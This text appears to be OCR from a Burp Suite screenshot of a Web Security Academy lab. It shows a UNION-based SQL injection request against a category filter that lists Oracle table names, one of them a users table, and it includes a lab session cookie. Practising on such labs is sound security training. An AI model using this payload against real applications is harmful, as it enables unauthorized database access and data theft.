 Burp Project Intruder Repeater View Help
Burp Suite Community Edition v2023.12.1.3 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
1 × 2 × 3 × 4 × 5 × +
Send Cancel < ▼ > ▼
Target: https://0a19007d031fb13780f2d52e00f000c3.web-security-academy.net
HTTP/2
Request
Pretty Raw Hex
\n
1 GET /filter?category=
'+UNION+SELECT+table_name,+NULL+FROM+all_tables--
HTTP/2
2 Host:
0a19007d031fb13780f2d52e00f000c3.web-security-academy.
net
3 Cookie: session=BGDFdNeo3bBqP80AQezW2L4AorqVD6Gu
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:122.0) Gecko/20100101 Firefox/122.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,
image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a19007d031fb13780f2d52e00f000c3.web-security-
academy.net/
9 Dnt: 1
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
Search
0 highlights
Response
Pretty Raw Hex Render
\n
</th>
269 </tr>
270 <tr>
271 <th>
TABLE_PRIVILEGE_MAP
</th>
272 </tr>
273 <tr>
274 <th>
USERS_EABGJF
</th>
275 </tr>
276 <tr>
277 <th>
WRI$_ADV_ASA_RECO_DATA
</th>
278 </tr>
279 <tr>
280 <th>
WRR$_REPLAY_CALL_FILTER
</th>
281 </tr>
282 <tr>
Search
0 highlights
Inspector
Selection 49 (0x31)
Selected text
'+UNION+SELECT+table_name,+N
ULL+FROM+all_tables--
Decoded from: URL encoding
' UNION SELECT table_name, N
ULL FROM all_tables--
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 0
Request cookies 1
Request headers 17
Response headers 3
Inspector
Notes
Done
12,556 bytes | 786 millis
Event log (18) All issues
Memory: 164.3MB